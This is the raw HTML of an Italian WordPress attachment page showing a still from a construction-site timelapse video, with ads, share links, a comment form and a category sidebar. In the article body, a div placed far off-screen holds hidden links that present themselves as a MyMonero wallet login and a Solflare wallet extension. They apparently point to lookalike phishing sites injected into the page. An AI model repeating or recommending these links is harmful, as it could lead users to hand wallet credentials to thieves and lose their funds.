      <!--row-->
      <div class="row">
        <!--col-md-->
        
                    
                    <div class="col-md-9">
                    
		      
            <div class="mg-blog-post-box"> 
              <div class="mg-header">
                
                <div class="mg-blog-category"> 
                      
                </div>
                
                <h1 class="title single"> <a title="Permalink a:video_time_lapse_cantiere_mazzucchelli_02">
                  video_time_lapse_cantiere_mazzucchelli_02</a>
                </h1>
                
                <div class="media mg-info-author-block"> 
                  
                  <a class="mg-author-pic" href="https://www.itagle.it/author/pressgiuseppegalliano/"> <img alt='' src='https://secure.gravatar.com/avatar/8cfb71ec37449386104a208ea8d97d95?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cfb71ec37449386104a208ea8d97d95?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/> </a>
                  
                  <div class="media-body">
                    
                    <h4 class="media-heading"><span>Di</span><a href="https://www.itagle.it/author/pressgiuseppegalliano/">press@giuseppegalliano</a></h4>
                    
                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Mag 21, 2019</span>
                    
                  </div>
                </div>
              
              </div>
              
              <article class="small single">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><p class="attachment"><a href='https://www.itagle.it/wp-content/uploads/2019/05/video_time_lapse_cantiere_mazzucchelli_02.jpg'><img width="300" height="169" src="https://www.itagle.it/wp-content/uploads/2019/05/video_time_lapse_cantiere_mazzucchelli_02-300x169.jpg" class="attachment-medium size-medium" alt="video_time_lapse_cantiere_mazzucchelli" decoding="async" loading="lazy" srcset="https://www.itagle.it/wp-content/uploads/2019/05/video_time_lapse_cantiere_mazzucchelli_02-300x169.jpg 300w, https://www.itagle.it/wp-content/uploads/2019/05/video_time_lapse_cantiere_mazzucchelli_02-768x432.jpg 768w, https://www.itagle.it/wp-content/uploads/2019/05/video_time_lapse_cantiere_mazzucchelli_02-620x350.jpg 620w, https://www.itagle.it/wp-content/uploads/2019/05/video_time_lapse_cantiere_mazzucchelli_02.jpg 1017w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div style='position: absolute; left: -7628px;'>
<p>Lightweight MyMonero interface &#8211; <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> &#8211; quick access to your XMR funds.</p>
<p>Non-custodial Solana wallet browser extension &#8211; <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> &#8211; securely manage tokens, NFTs and stake rewards.</p>
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                
                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.itagle.it%2Fmazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento%2Fvideo_time_lapse_cantiere_mazzucchelli_02%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fwww.itagle.it%2Fmazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento%2Fvideo_time_lapse_cantiere_mazzucchelli_02%2F&#038;text=video_time_lapse_cantiere_mazzucchelli_02" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=video_time_lapse_cantiere_mazzucchelli_02&#038;body=https%3A%2F%2Fwww.itagle.it%2Fmazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento%2Fvideo_time_lapse_cantiere_mazzucchelli_02%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.itagle.it%2Fmazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento%2Fvideo_time_lapse_cantiere_mazzucchelli_02%2F&#038;title=video_time_lapse_cantiere_mazzucchelli_02" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.itagle.it%2Fmazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento%2Fvideo_time_lapse_cantiere_mazzucchelli_02%2F&#038;text&#038;title=video_time_lapse_cantiere_mazzucchelli_02" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>


                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.itagle.it/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento/" rel="prev">Mazzucchelli 1849: video in timelapse per il cantiere del nuovo stabilimento <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>
            
              </article>
            </div>
		      
           <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://www.itagle.it/author/pressgiuseppegalliano/"><img alt='' src='https://secure.gravatar.com/avatar/8cfb71ec37449386104a208ea8d97d95?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cfb71ec37449386104a208ea8d97d95?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Di <a href ="https://www.itagle.it/author/pressgiuseppegalliano/">press@giuseppegalliano</a></h4>
                  <p><a href="https://www.giuseppegalliano.it//">Giuseppe Galliano Studio</a> <strong>: casa di produzione video specializzata in promozione di aziende, industrie, enti e istituzioni</p>
                </div>
            </div>
            
              <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                            
                            <h4>Articoli correlati</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                  
                            </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento/video_time_lapse_cantiere_mazzucchelli_02/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.itagle.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='7825' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
       
      <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Articoli recenti</h6></div>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
											<li>
					<a href="https://www.itagle.it/transizione-energetica-paolo-arrigoni-litalia-accelera-verso-i-131-gw-al-2030/">Transizione energetica, Paolo Arrigoni: l’Italia accelera verso i 131 GW al 2030</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">CATEGORIE</h6></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.itagle.it/category/affari/">AFFARI</a> (91)
</li>
	<li class="cat-item cat-item-1642"><a href="https://www.itagle.it/category/agenzia-investigativa/">AGENZIA INVESTIGATIVA</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.itagle.it/category/internet/agenzia-web/">Agenzia Web</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.itagle.it/category/agricoltura/">AGRICOLTURA</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.itagle.it/category/alberghi-e-bb/">ALBERGHI E B&amp;B</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itagle.it/category/ambiente/">AMBIENTE</a> (13)
</li>
	<li class="cat-item cat-item-1710"><a href="https://www.itagle.it/category/amore/">AMORE</a> (6)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itagle.it/category/animali/">ANIMALI</a> (8)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itagle.it/category/architettura/">ARCHITETTURA</a> (9)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itagle.it/category/arti/">ARTI</a> (10)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.itagle.it/category/articolo/">ARTICOLO</a> (13)
</li>
	<li class="cat-item cat-item-1890"><a href="https://www.itagle.it/category/artigianato/">ARTIGIANATO</a> (8)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.itagle.it/category/assicurazioni/">ASSICURAZIONI</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.itagle.it/category/auto-e-moto/">AUTO E MOTO</a> (19)
</li>
	<li class="cat-item cat-item-583"><a href="https://www.itagle.it/category/aziende/">AZIENDE</a> (95)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itagle.it/category/casa-e-arredamento/">CASA E ARREDAMENTO</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itagle.it/category/cibo-e-bevande/">CIBO E BEVANDE</a> (26)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.itagle.it/category/consulenza-fiscale/">CONSULENZA FISCALE</a> (4)
</li>
	<li class="cat-item cat-item-1750"><a href="https://www.itagle.it/category/corona-virus/">CORONA VIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1749"><a href="https://www.itagle.it/category/coronavirus/">CORONAVIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1786"><a href="https://www.itagle.it/category/cosmetica/">COSMETICA</a> (2)
</li>
	<li class="cat-item cat-item-1748"><a href="https://www.itagle.it/category/covid/">COVID</a> (5)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.itagle.it/category/covid-19/">COVID-19</a> (5)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itagle.it/category/cucina-e-gastronomia/">CUCINA E GASTRONOMIA</a> (12)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itagle.it/category/curiosita/">CURIOSITÀ</a> (34)
</li>
	<li class="cat-item cat-item-1784"><a href="https://www.itagle.it/category/e-commerce/">E-COMMERCE</a> (3)
</li>
	<li class="cat-item cat-item-618"><a href="https://www.itagle.it/category/edilizia/">EDILIZIA</a> (26)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itagle.it/category/elettricisti/">ELETTRICISTI</a> (11)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itagle.it/category/elettronica/">ELETTRONICA</a> (11)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itagle.it/category/estetica/">ESTETICA</a> (6)
</li>
	<li class="cat-item cat-item-1227"><a href="https://www.itagle.it/category/eventi/">EVENTI</a> (24)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.itagle.it/category/fashion-e-moda/">FASHION E MODA</a> (16)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itagle.it/category/finanza/">FINANZA</a> (42)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.itagle.it/category/fiori-e-giardinaggio/">FIORI E GIARDINAGGIO</a> (5)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.itagle.it/category/formazione/">FORMAZIONE</a> (7)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.itagle.it/category/fotografi/">FOTOGRAFI</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itagle.it/category/gioielli/">GIOIELLI</a> (6)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.itagle.it/category/giustizia/">GIUSTIZIA</a> (4)
</li>
	<li class="cat-item cat-item-2044"><a href="https://www.itagle.it/category/idee-regalo/">IDEE REGALO</a> (3)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.itagle.it/category/idraulica/">IDRAULICA</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.itagle.it/category/immobili/">IMMOBILI</a> (8)
</li>
	<li class="cat-item cat-item-111"><a href="https://www.itagle.it/category/in-evidenza/">IN EVIDENZA</a> (377)
</li>
	<li class="cat-item cat-item-2039"><a href="https://www.itagle.it/category/incontri/">INCONTRI</a> (3)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.itagle.it/category/industria/">INDUSTRIA</a> (41)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.itagle.it/category/informatica/">INFORMATICA</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itagle.it/category/internet/">INTERNET</a> (13)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.itagle.it/category/intrattenimento/">INTRATTENIMENTO</a> (17)
</li>
	<li class="cat-item cat-item-63"><a href="https://www.itagle.it/category/sicurezza/investigatori-privati/">Investigatori Privati</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.itagle.it/category/lavoro/">LAVORO</a> (22)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.itagle.it/category/locali-di-divertimento/">LOCALI DI DIVERTIMENTO</a> (2)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.itagle.it/category/medicina/">MEDICINA</a> (12)
</li>
	<li class="cat-item cat-item-965"><a href="https://www.itagle.it/category/moda/">MODA</a> (9)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.itagle.it/category/musica/">MUSICA</a> (35)
</li>
	<li class="cat-item cat-item-180"><a href="https://www.itagle.it/category/politica-estera/">POLITICA ESTERA</a> (2)
</li>
	<li class="cat-item cat-item-181"><a href="https://www.itagle.it/category/politica-italiana/">POLITICA ITALIANA</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="https://www.itagle.it/category/pompe-funebri/">POMPE FUNEBRI</a> (2)
</li>
	<li class="cat-item cat-item-1785"><a href="https://www.itagle.it/category/profumi/">PROFUMI</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.itagle.it/category/medicina/psicologi/">Psicologi</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.itagle.it/category/risparmio-energetico/">RISPARMIO ENERGETICO</a> (5)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.itagle.it/category/immobili/ristrutturazioni/">Ristrutturazioni</a> (12)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.itagle.it/category/salute-e-benessere/">SALUTE E BENESSERE</a> (41)
</li>
	<li class="cat-item cat-item-168"><a href="https://www.itagle.it/category/san-valentino-2019/">SAN VALENTINO 2019</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itagle.it/category/scuola/">SCUOLA</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itagle.it/category/senza-categoria/">Senza categoria</a> (42)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itagle.it/category/internet/seo-web-marketing/">Seo &amp; Web Marketing</a> (10)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.itagle.it/category/servizi/">SERVIZI</a> (52)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.itagle.it/category/sicurezza/">SICUREZZA</a> (24)
</li>
	<li class="cat-item cat-item-243"><a href="https://www.itagle.it/category/social-network/">SOCIAL NETWORK</a> (5)
</li>
	<li class="cat-item cat-item-2382"><a href="https://www.itagle.it/category/societa/">SOCIETA</a> (11)
</li>
	<li class="cat-item cat-item-2208"><a href="https://www.itagle.it/category/spettacolo/">SPETTACOLO</a> (6)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.itagle.it/category/sport/">SPORT</a> (8)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.itagle.it/category/tecnologia/">TECNOLOGIA</a> (24)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.itagle.it/category/top-news/">Top News</a> (8)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.itagle.it/category/turismo-e-viaggi/">TURISMO E VIAGGI</a> (20)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.itagle.it/category/vino-e-olio/">VINO E OLIO</a> (9)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.itagle.it/category/volontariato/">VOLONTARIATO</a> (26)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.itagle.it/category/internet/web-designer-freelance/">Web Designer Freelance</a> (3)
</li>
			</ul>

			</div><div id="tag_cloud-3" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">TAG</h6></div><div class="tagcloud"><a href="https://www.itagle.it/tag/marcaturace/" class="tag-cloud-link tag-link-705 tag-link-position-1" style="font-size: 9.3802816901408pt;" aria-label="#marcaturace (6 elementi)">#marcaturace<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/sicurezza/" class="tag-cloud-link tag-link-707 tag-link-position-2" style="font-size: 9.3802816901408pt;" aria-label="#sicurezza (6 elementi)">#sicurezza<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/bene-rifugio/" class="tag-cloud-link tag-link-286 tag-link-position-3" style="font-size: 9.3802816901408pt;" aria-label="bene rifugio (6 elementi)">bene rifugio<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/casa/" class="tag-cloud-link tag-link-240 tag-link-position-4" style="font-size: 21.802816901408pt;" aria-label="casa (29 elementi)">casa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.itagle.it/tag/catering/" class="tag-cloud-link tag-link-478 tag-link-position-5" style="font-size: 11.352112676056pt;" aria-label="catering (8 elementi)">catering<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/cibo/" class="tag-cloud-link tag-link-472 tag-link-position-6" style="font-size: 9.3802816901408pt;" aria-label="cibo (6 elementi)">cibo<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/compro-oro/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 13.12676056338pt;" aria-label="compro oro (10 elementi)">compro oro<span class="tag-link-count"> (10)</span></a>
<a href="https://www.itagle.it/tag/covid-19/" class="tag-cloud-link tag-link-1549 tag-link-position-8" style="font-size: 13.915492957746pt;" aria-label="covid-19 (11 elementi)">covid-19<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/croazia/" class="tag-cloud-link tag-link-2072 tag-link-position-9" style="font-size: 9.3802816901408pt;" aria-label="Croazia (6 elementi)">Croazia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/diritti-umani/" class="tag-cloud-link tag-link-902 tag-link-position-10" style="font-size: 11.352112676056pt;" aria-label="diritti umani (8 elementi)">diritti umani<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/elettricista/" class="tag-cloud-link tag-link-1484 tag-link-position-11" style="font-size: 9.3802816901408pt;" aria-label="elettricista (6 elementi)">elettricista<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/elettrodomestici/" class="tag-cloud-link tag-link-239 tag-link-position-12" style="font-size: 8pt;" aria-label="elettrodomestici (5 elementi)">elettrodomestici<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fabbro/" class="tag-cloud-link tag-link-1071 tag-link-position-13" style="font-size: 10.366197183099pt;" aria-label="fabbro (7 elementi)">fabbro<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/fashion/" class="tag-cloud-link tag-link-251 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (5 elementi)">fashion<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fashion-magazine/" class="tag-cloud-link tag-link-1315 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Magazine (5 elementi)">Fashion Magazine<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/finanza/" class="tag-cloud-link tag-link-743 tag-link-position-16" style="font-size: 10.366197183099pt;" aria-label="finanza (7 elementi)">finanza<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/gioielli/" class="tag-cloud-link tag-link-415 tag-link-position-17" style="font-size: 8pt;" aria-label="gioielli (5 elementi)">gioielli<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/idraulico/" class="tag-cloud-link tag-link-895 tag-link-position-18" style="font-size: 15.295774647887pt;" aria-label="idraulico (13 elementi)">idraulico<span class="tag-link-count"> (13)</span></a>
<a href="https://www.itagle.it/tag/impianto-idraulico/" class="tag-cloud-link tag-link-894 tag-link-position-19" style="font-size: 9.3802816901408pt;" aria-label="impianto idraulico (6 elementi)">impianto idraulico<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/investimento/" class="tag-cloud-link tag-link-1124 tag-link-position-20" style="font-size: 9.3802816901408pt;" aria-label="investimento (6 elementi)">investimento<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/italia/" class="tag-cloud-link tag-link-206 tag-link-position-21" style="font-size: 9.3802816901408pt;" aria-label="italia (6 elementi)">italia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/l-ron-hubbard/" class="tag-cloud-link tag-link-1510 tag-link-position-22" style="font-size: 11.352112676056pt;" aria-label="L. Ron Hubbard (8 elementi)">L. Ron Hubbard<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/lingotti/" class="tag-cloud-link tag-link-603 tag-link-position-23" style="font-size: 10.366197183099pt;" aria-label="lingotti (7 elementi)">lingotti<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/lockdown/" class="tag-cloud-link tag-link-1883 tag-link-position-24" style="font-size: 9.3802816901408pt;" aria-label="lockdown (6 elementi)">lockdown<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/marcatura-ce/" class="tag-cloud-link tag-link-1145 tag-link-position-25" style="font-size: 11.352112676056pt;" aria-label="marcatura CE (8 elementi)">marcatura CE<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/moda/" class="tag-cloud-link tag-link-214 tag-link-position-26" style="font-size: 8pt;" aria-label="moda (5 elementi)">moda<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/musica/" class="tag-cloud-link tag-link-784 tag-link-position-27" style="font-size: 10.366197183099pt;" aria-label="Musica (7 elementi)">Musica<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/normative/" class="tag-cloud-link tag-link-548 tag-link-position-28" style="font-size: 8pt;" aria-label="normative (5 elementi)">normative<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/notizie-oggi/" class="tag-cloud-link tag-link-316 tag-link-position-29" style="font-size: 9.3802816901408pt;" aria-label="notizie oggi (6 elementi)">notizie oggi<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/oro/" class="tag-cloud-link tag-link-283 tag-link-position-30" style="font-size: 22pt;" aria-label="oro (30 elementi)">oro<span class="tag-link-count"> (30)</span></a>
<a href="https://www.itagle.it/tag/oro-usato/" class="tag-cloud-link tag-link-967 tag-link-position-31" style="font-size: 8pt;" aria-label="oro usato (5 elementi)">oro usato<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/padova/" class="tag-cloud-link tag-link-728 tag-link-position-32" style="font-size: 10.366197183099pt;" aria-label="padova (7 elementi)">padova<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/pms/" class="tag-cloud-link tag-link-1901 tag-link-position-33" style="font-size: 13.915492957746pt;" aria-label="Pms (11 elementi)">Pms<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/prevenzione/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="prevenzione (5 elementi)">prevenzione<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/prezzo-oro/" class="tag-cloud-link tag-link-515 tag-link-position-35" style="font-size: 12.338028169014pt;" aria-label="prezzo oro (9 elementi)">prezzo oro<span class="tag-link-count"> (9)</span></a>
<a href="https://www.itagle.it/tag/quotazione-oro/" class="tag-cloud-link tag-link-422 tag-link-position-36" style="font-size: 11.352112676056pt;" aria-label="quotazione oro (8 elementi)">quotazione oro<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/ristorazione/" class="tag-cloud-link tag-link-1263 tag-link-position-37" style="font-size: 9.3802816901408pt;" aria-label="ristorazione (6 elementi)">ristorazione<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/roma/" class="tag-cloud-link tag-link-1297 tag-link-position-38" style="font-size: 9.3802816901408pt;" aria-label="roma (6 elementi)">roma<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/scientology/" class="tag-cloud-link tag-link-1512 tag-link-position-39" style="font-size: 16.87323943662pt;" aria-label="Scientology (16 elementi)">Scientology<span class="tag-link-count"> (16)</span></a>
<a href="https://www.itagle.it/tag/serramenti/" class="tag-cloud-link tag-link-1487 tag-link-position-40" style="font-size: 8pt;" aria-label="serramenti (5 elementi)">serramenti<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/sicurezza-sul-lavoro/" class="tag-cloud-link tag-link-127 tag-link-position-41" style="font-size: 9.3802816901408pt;" aria-label="sicurezza sul lavoro (6 elementi)">sicurezza sul lavoro<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/soldi/" class="tag-cloud-link tag-link-1125 tag-link-position-42" style="font-size: 8pt;" aria-label="soldi (5 elementi)">soldi<span class="tag-link-count"> (5)</span></a>
